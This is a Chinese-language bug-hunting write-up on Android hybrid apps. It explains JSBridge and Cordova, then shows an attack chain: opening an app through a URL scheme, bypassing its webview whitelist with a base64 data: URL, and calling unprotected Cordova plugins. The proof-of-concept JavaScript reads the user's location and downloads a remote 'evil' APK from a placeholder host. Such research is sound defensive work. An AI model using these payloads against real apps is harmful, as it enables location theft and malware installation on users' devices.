一、概述
1. JSBridge介绍
什么是JSBridge主要是给 JavaScript 提供调用 Native 功能的接口,让混合开发中的前端部分可以方便地使用 Native 的功能(例如:地址位置、摄像头)。
而且 JSBridge 的功能不止调用 Native 功能这么简单宽泛。实际上,JSBridge 就像其名称中的Bridge的意义一样,是 Native 和非 Native 之间的桥梁,它的核心是构建 Native 和非 Native 间消息通信的通道,而且这个通信的通道是双向的。
双向通信的通道:

JS 向 Native 发送消息: 调用相关功能、通知 Native 当前 JS 的相关状态等。
Native 向 JS 发送消息: 回溯调用结果、消息推送、通知 JS 当前 Native 的状态等。

2. Cordova框架
什么是Cordova?
Apache Cordova是一个开源的移动开发框架。允许你用标准的web技术-HTML5,CSS3和JavaScript做跨平台开发。 应用在每个平台的具体执行被封装了起来,并依靠符合标准的API绑定去访问每个设备的功能,比如说:传感器、数据、网络状态等。
使用Apache Cordova的人群:
- 移动应用开发者,想扩展一个应用的使用平台,而不通过每个平台的语言和工具集重新实现。
- web开发者,想包装部署自己的web App将其分发到各个应用商店门户。
移动应用开发者,有兴趣混合原生应用组建和一个WebView_(一个特别的浏览器窗口) 可以接触设备A级PI,或者你想开发一个原生和WebView组件之间的插件接口。
3. 应用场景
例如微信的小程序就提供了一个简单、高效的应用开发框架和丰富的组件及API,帮助开发者在微信中开发具有原生 APP 体验的服务; https://developers.weixin.qq.com/miniprogram/dev/api/

二、漏洞挖掘
通过上面的基础知识科普,相信大家对JSBridge的大致原理已经有来初步对了解,我们可以通过JavaScript代码来调用app内部的native功能,h5页面中实现混合开发既能灵活的编写前端代码,又能流畅的使用到系统或app提供的原生能力,当然这种便捷的调用方式之下必然会存在安全风险,接下来与大家分享一下漏洞挖掘的思路;
1. 攻击步骤
- 通过scheme打开app
- 在app内打开h5页面
- 执行恶意JavaScript代码
2. 挖掘思路
1. 通过jadx反编译apk文件,获得伪Java代码,建议直接导出保存在android studio中,方便代码搜索和分析;
2. 通过在AndroidMainfest.xml 直接搜索scheme,找到对于activity并跟踪代码调用构造URL;
2.1 寻找URL scheme
Android上常用的是通过scheme协议的方式唤醒本地app客户端。即App在AndroidManifest.xml中为要打开的Activity注册一个intent-filter,添加scheme,并注明host和data等关键字段,前端保持一致后就可以实现在Web页中调起本地App了。
直接访问 evil://test
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:host="test" android:scheme="evil"/>
</intent-filter>
2.2 寻找JSBridge
当我们找到一个能够打开任意页面的scheme之后,它不止能够用来进行钓鱼也能够利用它发现更深层次的安全问题; 可以理解为我们已经可以控制一个浏览器能够打开哪些页面了? 接下来的思路应该和搞浏览器安全的类似了, 我们需要找到一个特权的api 然后利用它来进行攻击, 能做的事情非常多;
三、实战挖掘
- 类型:android app
- 攻击方式:当用户点击恶意链接,将自动唤起vapp , 自动调用客户端APP内方法,攻击者可通过构造JS代码,发起远程攻击;
- 漏洞影响: 安装恶意软件、 获取用户位置、调用客户端内任意的方法等等
1. scheme
1. APP有严格的白名单校验,第三方URL虽然能通过scheme打开URL, 但是只限于白名单内, 导致无法打开外部URL
2. 白名单绕过: webview 的loadURL方法是支持,data: 协议头的, 允许通过远程加载js 我们可以通过base64方式打开
3. 此时我们已经获得了一个“xss” ,它可以帮助我们在app内部打开并加载一段js代码
xxxxx://Webview?url=data:text/html;base64,
2.特权api
如果只是可以加载js弹一个框,并不能造成严重的影响,因此本人继续分析客户端代码, 发现其客户端内存在大量的特权api;
通过分析客户端代码发现其使用的是Cordova框架,这是一个app和JS交互的hybride框架,深入分析其实现原理后发现可以调用客户端任意暴露的插件,而没有进行任何权限的校验;我们通过构造poc即可进行调用
例如获取用户位置信息
function getLocation(){
Cordova.exec(function success(res){
alert(JSON.stringify(res))
console.log(res);
}, function fail(res){
console.log(res);
}, "xx", "getLocation", []);
}
下载远程恶意app文件
function apkDownload(){
Cordova.exec(function success(res){
console.log(res);
}, function fail(res){
console.log(res);
}, "xxx", "apkDownload", [{url:"https://xx.com/a.apk",title:"download evil app",desc:"hhhhhhaaaaa"}]);
}
本文迁移自知识星球“火线Zone”